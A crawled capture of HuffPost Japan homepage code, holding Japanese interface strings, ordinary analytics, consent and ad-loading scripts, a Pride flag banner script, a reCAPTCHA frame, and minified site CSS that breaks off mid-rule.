記事一覧","MORE_IN":"{section} 記事一覧","NEWSLETTER_SIGN_UP":"ニュースレターのサインアップ","NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER":"address@email.com","NEWSLETTER_SIGNUP_ENTER_EMAIL":"メールアドレスを入力してください","NEWSLETTER_SIGNUP_SUBSCRIBE":"購読する","NEWSLETTER_SIGNUP_SUCCESS":"正常にサインアップされました。","NEWSLETTER_SIGNUP_THANKYOU":"ありがとうございます！","NOT_FOUND":"見つかりません","OPINION_VIP_GUEST_WRITER":"VIP Guest Writer","PAGE_NOT_FOUND":"ページが見つかりません。","PINNED":"固定記事","PRIVACY_POLICY":"プライバシーポリシー","REDESIGN_PROMO_DESCRIPTION":"<p>ハフポスト日本版が考えるSDGsについてまとめました</p><a>詳しく読む</a>","REDESIGN_PROMO_TITLE":"SDGsで世界をリ・デザインする","RELATED":"関連記事","RELATED TOPICS":"RELATED TOPICS","SEE_GALLERY":"ギャラリーを表示","SEE_MORE":"もっと見る","SEE_MORE_BREAKING":"もっと見る","SEE_MORE_IN_SECTION":"See More in {section}","SEND":"Send","SENDING":"送信中...","SHOW_FULL_BIO":"もっと見る","SUGGEST_A_CORRECTION":"訂正の連絡はこちら","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_LABEL":"あなたのメールアドレス","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_PLACEHOLDER":"yamada@example.com","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_LABEL":"訂正内容を書いてください","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_PLACEHOLDER":"例：記事中の人名に誤りがあった","SUGGEST_CORRECTION_FORM_NAME_FIELD_LABEL":"あなたの名前","SUGGEST_CORRECTION_FORM_NAME_FIELD_PLACEHOLDER":"やまだ たろう","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TEXT":"申請処理中にエラーが起きました。このフォームを閉じて、再度試してください","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TITLE":"エラー","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TEXT":"あなたの申請を受け付けました","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TITLE":"成功","TAKE_ME_TO_THE_FRONT_PAGE":"トップページに移動する","TERMS":"利用規約","TEXTAREA_CHARACTERS_REMAINING":"{charsRemaining} {charsRemaining, plural, one {character} other {characters}} remaining","THE_BLOG":"The Blog","THIS_CONTENT_HAS_BEEN_REMOVED":"このコンテンツは削除されました。","TOP_VIDEOS":"VIDEO","TRENDING":"トレンド","UPDATED":"更新","VIDEOS_FOR_YOU":"Videos For You","VIEW_COMMENTS":"コメントを見る","WHATS_HOT":"注目記事"}}</script><script src="/static-assets/cambria/app/news.e6f4dbf242b67531a786.js"></script><link rel="preload" href="/static-assets/cambria/app/news.4a0239e53d1c1ea9fdc0.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><noscript><link rel="stylesheet" href="/static-assets/cambria/app/news.4a0239e53d1c1ea9fdc0.css"></noscript><div id="vanitydiv" style="visibility:hidden;height:0px;"></div><script type="text/javascript">
  window.comscore_data = {"c1":2,"c2":6723616,"options":{"url_append":"comscorekw=japan","enableFirstPartyCookie":true,"bypassUserConsentRequirementFor1PCookie":true}};

  var script = document.createElement("script");
  script.src = "https://sb.scorecardresearch.com/cs/6723616/beacon.js";
  script.async = true;
  script.onload = function() {
    window.waitForGlobal("COMSCORE", function() {
      window.waitForGlobalCambria('__uspapi', function() {
        window.__uspapi('getUSPData', 1, function(uspData, uspSuccess) {
          if (window.comscore_data.cs_ucfr === 0) {
            return; // already opted out
          } else if (!uspSuccess) {
            window.comscore_data.cs_ucfr = 1; // set consent since that is default CCPA
          } else if (uspData.uspString && uspData.uspString[2] === 'Y') {
            window.comscore_data.cs_ucfr = 0; // opted out
          } else {
            window.comscore_data.cs_ucfr = 1; // given consent
          }
        });
      }, 50, { fallback: 1000 });
      window.COMSCORE.beacon(window.comscore_data);
      console.debug('firing comscore:', window.comscore_data);
    });
  };
  document.body.appendChild(script);
</script><noscript><img alt="" width="1" height="1" src="https://sb.scorecardresearch.com/p?c1=2&amp;c2=6723616&amp;c3=&amp;c4=&amp;c5=&amp;c6=&amp;c15=&amp;cj=1"></noscript><script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1740781-82"></script><script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  if (window.getProfile) {
    getProfile().then(function(profile) {
      gtag('js', new Date());
      gtag('set', {
        custom_map: {
          dimension1: 'pageType',
          dimension2: 'team',
          dimension3: 'tags',
          dimension4: 'edition',
          dimension5: 'department',
          dimension6: 'section',
          dimension7: 'author',
          dimension8: 'articleId',
          dimension9: 'publishDate',
          dimension10: 'platform',
          dimension11: 'loggedIn',
          dimension12: 'videoPresence',
          dimension13: 'originalEdition',
        },
      });
      var config = {"pageType":"home","edition":"jp","department":"homepage","section":"front-page","platform":"cambria","loggedIn":false};
      config.loggedIn = !!profile;
      gtag('set', config);
      gtag('config', 'UA-1740781-82', {
        page_title: undefined,
      });
    });
  }
</script><script>
  // Only load Raptive BlockThrough for users in the A/B test bucket with Raptive variant
  if (window.HP?.params?.abeagle && Array.isArray(window.HP.params.abeagle) && window.HP.params.abeagle.includes('RT-1853-hp-raptive')) {
    document.addEventListener('abeagleEventCambria', function() {
      // Check if user is in Raptive variant
      if (window.HP?.params?.abRaptiveTest?.variant === 'raptive') {
        // Disable HuffPost ad systems to prevent conflicts with Raptive ads
        window.disableAdShield = true;
        window.disableAdsByGoogle = true;
      }
    }, { once: true });
  }
</script><div class="advertisement ad-mobileweb-bottom-floating"></div><style>
    .bf-welcome {
        background: #059475;
        text-align: center;
        color: #ffffff;
        padding: 15px;
        font-family: 'Proxima Nova', 'ProximaNova';
        font-weight: 600;
        font-size: 16px;
        line-height: 23px;
    }
</style>

<script>
    waitForGlobal(function() { return !!localStorage && !!document.querySelector('.subnav-container');}, function() {
      var hasParam = window.location.search.includes('referrer=bf');
      if (!localStorage.bf_visit) {
        localStorage.bf_visit = 0;
      }
      var shouldShow = parseInt(localStorage.bf_visit, 10) < 3; // show first 3 visits

      if (hasParam && shouldShow) {
          var container = document.createElement('div');
          container.classList.add('bf-welcome');
          container.innerHTML = "ハフポストへようこそ。日本や世界で話題のニュースをお届けします。⤵️";
          document.querySelector('.main').prepend(container);
          localStorage.setItem('bf_visit', parseInt(localStorage.bf_visit, 10) + 1);
      }
    });

</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141587318-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141587318-1');
</script>
<script type="text/javascript">
  (function() {
    var convertStringToNode = function(rawString) {
      var tempDiv = document.createElement('div');
      tempDiv.innerHTML = rawString;
      return tempDiv.firstChild;
    }

    var prideUrl = 'https://www.huffingtonpost.jp/news/japan-pride-2020/';
    var cambriaSelector = '.main #masthead';
    var version = 16;

    var prideFlagRaw = '<a href="' + prideUrl +'">' +
      '<img src="https://modulous.huffpost.com/2019/06/04/1559638713-RainbowEmoji.png" style="width: auto; height: 50px; border:0;">' +
    '</a>';

    var prideFlag = convertStringToNode(prideFlagRaw);
    
    var getDesktopContainer = function() {
      return document.querySelector('.header__content .nav-icons') || document.querySelector(cambriaSelector);
    }

    var getMobileContainer = function() {
      // Legacy header mobile
      return document.querySelector('.header--mobile .title');
    }

    var appendToDesktop = function() {
      var desktopContainer = getDesktopContainer();

      if (desktopContainer) {
        console.log('pride flag: appending to desktop nav', version);
        var isCambria = !desktopContainer.classList.contains('nav-icons');
        var listItem = convertStringToNode(
          isCambria ? 
          '<div class="pride-flag">' + prideFlagRaw + '</div>' : 
          '<li style="padding-top:4px">' + prideFlagRaw + '</li>'
        );

        desktopContainer.appendChild(listItem);
        listItem.querySelector('img').style.height = '40px';
        // Reduce editions selector width to reduce space to Pride flag
        // var editionsSelector = desktopContainer.querySelector('.editions__current-edition');
        // editionsSelector.style.width = '125px';
        return true;
      } else {
        console.log('pride flag: no desktop container', version);
      }
      return false;
    };

    var appendToMobile = function() {
      var mobileContainer = getMobileContainer();

      if (mobileContainer) {
        console.log('pride flag: appending to mobile nav', version);
        var mobilePrideFlag = prideFlag.cloneNode(true);
        // Absolute position
        mobilePrideFlag.style.position = 'absolute';
        mobilePrideFlag.style.left = '0';
        mobilePrideFlag.style.top = '8px';

        // Relative container
        mobileContainer.style.position = 'relative';

        // Make the height smaller on mobile
        mobilePrideFlag.querySelector('img').style.height = '30px';
        mobileContainer.appendChild(mobilePrideFlag);
      }
    };

    document.addEventListener("DOMContentLoaded", function(event) {
      if (!window.hpPrideFlagAdded) {
        window.hpPrideFlagAdded = true;
        appendToDesktop();
        appendToMobile();
      }
    });
  }) ();
</script>
<script type="text/javascript">
hpGAM.cmd.push(function(){
  googletag.cmd.push(function(){
    hpGAM.execHook('afterSlotsDefined');
  });
  return;
});
</script>
<script>window.addEventListener('load', window.modulousQueue.runAll);</script>
<script type="text/javascript">
(function(w){
  if (!!(window._modulous_disabled && window._modulous_disabled('gemini'))) { 
    return; 
  }
  w = (w.top == w.self) ? w : w.top, d = w.document;
  
  if (!w.geminiApiKey) {
    return w.console && w.console.console.log('[Gemini] apiKey not defined.');
  }

  if ( /ads-debug-gemini/.test(w.location.search) ) {
    w.yapDebug = true;
  }
  
  w.apiKey = w.geminiApiKey;
  
  var script = d.createElement("script");
  script.async = true;
  script.src = "https://s.yimg.com/av/yap/ga/yap.js";
  d.body.appendChild(script);

  if (!w.top == w.self) {
    w.frameElement.style.display = "none"; 
  }
})(window);
</script></main></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 175
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kJWqQaO6jYrqpTx5Zwn9aQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768836289670');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.huffingtonpost.jp/static-assets/cambria/app/news.4a0239e53d1c1ea9fdc0.css
body_size: 9151
content:
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.before-you-go-title,.zone--trending:not(.zone--trending-special) .zone__title{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;letter-spacing:.08125rem;line-height:2rem;text-align:left;text-transform:uppercase}@media(min-width:768px){.before-you-go-title,.zone--trending:not(.zone--trending-special) .zone__title{font-size:1.75rem;line-height:1.875rem}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.masthead{z-index:5000005}@media(max-width:1023px){.masthead{position:sticky;top:0}}@keyframes fadeInNav{to{opacity:1}}body{position:relative}.left-nav{display:none;flex-direction:column;justify-content:space-between}.left-nav__footer-links{display:flex;margin-top:10px}.left-nav__footer-links span{color:#fff}.left-nav__footer__link{color:#fff;text-decoration:underline}.left-nav__copyright,.left-nav__footer__link{font-family:ProximaNova;font-size:16px;line-height:1.27}.left-nav__copyright{color:#fff}.left-nav__body{padding:20px 30px}.left-nav__top{border-bottom:1px solid #d8d8d8;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:38px}.left-nav__menu{display:flex;flex-direction:column}.left-nav__menu__group{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}.left-nav__menu{width:100%}.left-nav__menu__item{color:#fff;max-width:177px;text-decoration:none;width:100%}.left-nav__menu__item--heading{font-family:Montserrat,sans-serif;font-size:16px;font-style:italic;font-weight:700;margin-top:20px;text-transform:uppercase;white-space:pre}.left-nav__menu__item--link{font-family:ProximaNova;font-size:16px;line-height:1.27;padding-right:5px}.left-nav__menu__item--linked:hover{text-decoration:underline}.left-nav__social{border-color:#fff;border-bottom:1px solid;border-top:1px solid;margin-top:30px;padding-bottom:20px;padding-top:20px}.left-nav__social__text{font-family:ProximaNova;font-size:16px;line-height:1.27}.left-nav__social .social-buttons{align-items:center;display:flex;justify-content:space-between}.left-nav__social .social-buttons__title{color:#fff}.left-nav__social .social-buttons__icons{align-items:center;display:flex;justify-content:space-between;width:50%}.left-nav__social .social-buttons__icons svg g,.left-nav__social .social-buttons__icons svg path{fill:#fff}.close-sidebar{padding-left:10px;padding-top:10px}.close-sidebar,.left-nav__close{font-family:sans-serif}.close-sidebar:before,.left-nav__close:before{color:#fff;content:"×";cursor:pointer;font-size:2.125rem;font-weight:lighter;line-height:.875rem}.close-sidebar,.left-nav__close{height:20px;width:20px}nav ul li{color:#000;font-size:1rem}.site-footer{content-visibility:auto}.site-footer.life{background-color:#1a1e66}.site-footer.featured,.site-footer.highline,.site-footer.news,.site-footer.opinion,.site-footer.video,.site-footer.voices{background-color:#164b49}.site-footer__wrapper{max-width:1280px;padding:0 20px}@media(min-width:1280px){.site-footer__wrapper{padding:0 15px}}.site-footer__wrapper{margin:auto}.site-footer__content{display:flex;flex-direction:column;flex-wrap:wrap}@media(min-width:768px){.site-footer__content{flex-direction:row}}.site-footer__content{border-bottom:1px solid hsla(0,0%,100%,.1);padding-top:45px}@media(min-width:768px){.site-footer__content{padding-bottom:38px}}.site-footer__logo{height:50px}.site-footer__logo__svg.large{width:126px}@media(max-width:767px){.site-footer__logo{align-self:flex-start}}@media(min-width:1280px){.site-footer__logo{align-items:center;display:flex;flex:0 0 176px;-ms-grid-row-align:stretch;align-self:stretch;height:auto}}.site-footer__logo__svg{height:100%;width:auto}.site-footer__logo__svg.small{display:none;height:28px;margin:1.125rem .5rem .5rem 0}.site-footer__logo__svg.small .st0{fill:#0dbe98}@media(min-width:768px)and (max-width:1280px){.site-footer__logo__svg.large{display:none}.site-footer__logo__svg.small{display:unset}}.site-footer__logo .st2{fill:#fff}.site-footer__logo .st3{fill:#0dbe98}.site-footer__links{flex-grow:3}@media(max-width:767px){.site-footer__links{border-bottom:none}.life .site-footer__links{border-bottom:1px solid hsla(0,0%,100%,.1)}}.site-footer__links.sections{flex-grow:2;height:7.5rem}@media(max-width:767px){.site-footer__links.sections{display:-ms-grid;display:grid;gap:0 8px;height:auto;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%}}.site-footer__links.corp-links{color:#b3dace;height:8.75rem;opacity:.8}.life .site-footer__links.corp-links{color:#e5e5e5}@media(max-width:767px){.site-footer__links.corp-links{display:-ms-grid;display:grid;gap:0 8px;height:auto;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%}}.site-footer__links{display:flex;flex-direction:column;flex-wrap:wrap;font-size:.75rem;margin:15px 0 0 30px;width:auto}@media(min-width:768px)and (max-width:1024px){.site-footer__links{font-size:.625rem}}@media(max-width:767px){.site-footer__links{margin:15px 0 0;width:100%}}.site-footer__link{cursor:pointer;margin-bottom:.9375rem;text-decoration:none;text-transform:uppercase}@media(max-width:767px){.site-footer__link{word-break:break-word}}.site-footer__link:hover{color:#fff}.life .site-footer__link:hover{color:#0dbe98}.site-footer__section{color:#b3dace}.life .site-footer__section{color:#fff}.site-footer__section{font-family:Montserrat,sans-serif;font-weight:700;letter-spacing:.026875rem}.site-footer__corp-link{color:#b3dace;font-family:ProximaNova}.life .site-footer__corp-link{color:#e5e5e5}.site-footer__corp-link{letter-spacing:.02375rem;min-width:8.75rem}.site-footer__branding{align-items:center;border-top:1px solid #fff;color:#fff;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.8125rem;opacity:.8;padding:10px 0;text-align:center;width:100%}.life .site-footer__branding{border-top:1px solid #e5e5e5;color:#e5e5e5}@media(min-width:768px){.site-footer__branding{align-items:normal;flex-direction:row;justify-content:space-between}}@media(max-width:1279px){.site-footer__branding{padding-bottom:15px}}@media(max-width:767px){.site-footer__branding :not(:last-child){padding-bottom:10px}}.site-footer__branding__legal{color:#fff;font-weight:600}.site-footer #ot-sdk-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;color:#b3dace;font-family:ProximaNova;font-size:.75rem;letter-spacing:.02375rem;margin-bottom:.9375rem;min-width:8.75rem;padding:0}.site-footer #ot-sdk-btn.optanon-show-settings,.site-footer #ot-sdk-btn.ot-sdk-show-settings{background-color:transparent}.site-footer #ot-sdk-btn{cursor:pointer}.life .site-footer #ot-sdk-btn{color:#e5e5e5}@media(min-width:768px)and (max-width:1024px){.site-footer #ot-sdk-btn{font-size:.625rem}}@media(min-width:768px){.site-footer #ot-sdk-btn{flex-direction:row}}.site-footer #ot-sdk-btn:hover{background:transparent;color:#fff}.life .site-footer #ot-sdk-btn:hover{color:#0dbe98}.site-footer .company-info{color:#fff;display:flex}.life .site-footer .company-info{color:#a1a1a1}.site-footer .company-info{flex-direction:column-reverse;flex-wrap:wrap;font-size:.75rem}@media(min-width:768px)and (max-width:1024px){.site-footer .company-info{font-size:.625rem}}@media(min-width:768px){.site-footer .company-info{flex-direction:row}}.site-footer .company-info ul{display:-ms-grid;display:grid;flex-basis:100%;gap:0 8px;list-style:none;-ms-grid-columns:50% 50%;align-items:center;grid-template-columns:50% 50%}@media(min-width:768px){.site-footer .company-info ul{display:flex;flex-basis:75%;flex-wrap:wrap}}.site-footer .company-info ul li{padding-right:15px}@media(max-width:767px){.site-footer .company-info ul li{margin-bottom:.9375rem}}.site-footer .company-info__partners{display:flex;flex-basis:100%;justify-content:center;margin-top:15px}@media(min-width:768px){.site-footer .company-info__partners{flex-basis:25%}}.site-footer .company-info__partners__image{background-color:unset;margin-bottom:15px;width:160px}@media(min-width:768px)and (max-width:1024px){.site-footer__logo__svg.large{display:initial}.site-footer__logo__svg.small{display:none}.site-footer__content{flex-direction:column}.site-footer__links{margin-left:0}}.vidible-wrapper{position:relative}.vidible-wrapper .vidible-placeholder{padding-bottom:56.25%}.vidible-wrapper .vdb_player{position:absolute;top:0}.connatix-wrapper{position:relative}.connatix-wrapper .connatix-placeholder{padding-bottom:56.25%}.connatix-wrapper .connatix-player{position:absolute;top:0;width:100%}.vdb-front-light.o2-cvs-top-container{background-color:#fff;border-bottom:1px solid #e0e0e0;color:#000}.vdb-front-light .o2-cvs-header{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:24px;font-weight:700;line-height:24px;padding-bottom:24px;padding-top:5px}.vdb-front-light.o2-cvs-narrow-view .o2-cvs-header{height:auto;padding-bottom:24px}.vdb-front-light .o2-cvs-header-title{color:#000;font-size:inherit;font-style:normal;letter-spacing:.5px;margin:0 auto;text-transform:uppercase}.vdb-front-light .o2-cvs-header-title:after,.vdb-front-light .o2-cvs-header-title:before{color:#0064ff;content:"/";font-size:inherit}.vdb-front-light .o2-cvs-header-title:before{margin-right:6px}.vdb-front-light .o2-cvs-header-title:after{margin-left:6px}.vdb-front-light .o2-cvs-decor-line{display:none!important}.vdb-front-light .o2-cvs-video-title{font-size:18px;line-height:1.22}.vdb-front-light .o2-cvs-carousel-outer{padding-bottom:24px;padding-top:12px}.vdb-front-light .o2-cvs-desktop-carousel .o2-cvs-carousel-tile{padding:12px;width:176px}.vdb-front-light .o2-cvs-desktop-carousel .o2-cvs-carousel-tile:hover{background-color:#333;color:#fff}.o2-in-side-view{z-index:5000002!important}.dailymotion-front{border-bottom:1px solid #e0e0e0;padding-bottom:32px;text-align:center}.youtube-front__container{height:0;padding-bottom:56.25%;position:relative}.youtube-front__container iframe{height:100%;left:0;position:absolute;top:0;width:100%}.before-you-go-container{margin-left:auto;margin-right:auto;max-width:500px;max-width:544px;padding:0 30px}@media(min-width:768px){.before-you-go-container{margin-left:auto;margin-right:auto;max-width:588px;padding:0 90px}}@media(min-width:1024px){.before-you-go-container{max-width:none;padding:0}.wide .before-you-go-container{padding-right:100px}}.support-huffpost-plans .support-huffpost-plan{background:#e9f8ed;border:1px solid #61ae96;font-family:ProximaNova;font-size:1.125rem;font-weight:400;margin-bottom:8px;text-align:left;transition:border-color .2s,background .2s}.support-huffpost-plans .support-huffpost-plan--last{margin-bottom:24px}.support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49}.support-huffpost-plans .support-huffpost-plan__label-texts{display:flex;flex-direction:column;justify-content:center}.support-huffpost-plans .support-huffpost-plan__label{align-items:center;cursor:pointer;display:flex;padding:8px 16px;position:relative}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]{cursor:pointer;height:20px;left:0;margin:0;opacity:0;position:absolute;width:20px}.support-huffpost-plans .support-huffpost-plan .custom-radio{background:#e9f8ed;border:1px solid #61ae96;border-radius:50%;box-sizing:border-box;display:inline-block;flex-shrink:0;height:16px;margin-right:16px;position:relative;transition:border-color .2s;width:16px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio{border-color:#164b49}.support-huffpost-plans .support-huffpost-plan .custom-radio:after{background:#000;border-radius:50%;content:"";display:block;height:10px;left:2px;opacity:0;position:absolute;top:2px;transition:opacity .2s;width:10px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio:after{opacity:1}.support-huffpost-plans .support-huffpost-plan__btn-label{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5rem;margin-bottom:2px}.support-huffpost-plans .support-huffpost-plan__price{color:#000;font-size:1rem;margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions{line-height:1.5rem;max-height:0;opacity:0;overflow:hidden;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions ul{margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:flex-start;display:flex;list-style:none;margin-bottom:4px}.support-huffpost-plans .support-huffpost-plan__descriptions--visible{max-height:500px;opacity:1;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions--hidden{max-height:0;opacity:0;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px 16px 48px}.support-huffpost-plans .support-huffpost-plan__desc-title{color:#2e7061;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5625rem;margin-bottom:4px;text-transform:uppercase}.support-huffpost-plans .support-huffpost-plan__check-icon{flex-shrink:0;height:25px;margin-right:8px;width:14px}.support-huffpost-plans__switch-button{background:#fff;border:2px solid #2e7061;border-radius:30px;display:flex;height:50px;justify-content:space-between;margin:0 auto 20px;overflow:hidden;position:relative;width:241px}.support-huffpost-plans__switch-button button{background:none;border:none;color:#333;cursor:pointer;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:0;line-height:1.5625rem;margin:0;padding:0;position:relative;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.support-huffpost-plans__switch-button .label-left{min-width:70px;text-align:center;width:87px}.support-huffpost-plans__switch-button .label-right{text-align:center;width:150px}.support-huffpost-plans__switch-button .switch-slider{background:#b3dace;border-radius:30px;height:100%;left:0;position:absolute;top:0;transition:transform .3s ease,width .3s cubic-bezier(.4,0,.2,1);width:87px;z-index:1}.support-huffpost-plans__switch-button.monthly-active .switch-slider{transform:translateX(0)}.support-huffpost-plans__switch-button.annually-active .switch-slider{transform:translateX(88px);width:150px}.support-huffpost-plans__switch-button__annually-text{background-color:#cb2559;border-radius:2px;color:#fff;font-size:.75rem;line-height:1;margin-left:12px;padding:4px 4px 2px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan{border:none;margin-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--hidden,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--visible{transition:none}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions ul{margin-left:32px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{align-self:baseline;background-color:#cb2559;border-radius:2px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin-left:auto;padding:4px 8px;text-transform:uppercase}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan_label{padding-right:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--last{padding-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__btn-label{font-size:1.125rem;font-weight:600}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49;border-radius:2px;color:#222;padding:16px 0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{position:absolute;right:10px;top:-10px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected.support-huffpost-plan--last{margin-top:8px;padding-bottom:8px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__btn-label{color:#222}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan .custom-radio{border:1px solid #000;margin-top:-4px}@media(min-width:414px){.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__label{padding-right:16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{font-size:1rem}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{align-self:baseline;position:relative;right:0;top:0}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{display:flex;flex-direction:column;gap:16px;padding:12px 0}@media(min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{flex-direction:row}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected{background:#e9f8ed}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__first-desc{margin-bottom:5px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{padding-bottom:0;padding-top:0}@media(min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{align-items:baseline;flex:1 1;max-width:192px}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label-texts{margin-top:2px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions{font-family:ProximaNova;font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul{font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:baseline}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__first-desc{align-items:baseline;display:flex}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{display:flex;flex-direction:column;justify-content:center}@media(min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{flex:1 1}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__check-icon{height:12px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan .custom-radio:after{background-color:#2e7061}.cli-support-huffpost.cli-text{background-color:#e9f8ed;border:none;box-shadow:4px 4px 0 #61ae96;box-sizing:border-box;margin:0 auto;max-width:536px;max-width:calc(100% - 32px);padding:16px;text-align:left;width:-moz-fit-content;width:fit-content;width:100%}.featured .cli-support-huffpost.cli-text{max-width:736px}@media(min-width:768px){.cli-support-huffpost.cli-text{max-width:100%;padding:24px;text-align:center}}.liveblog-content .cli-support-huffpost.cli-text{box-shadow:none;max-width:100%}.cli-support-huffpost.cli-text 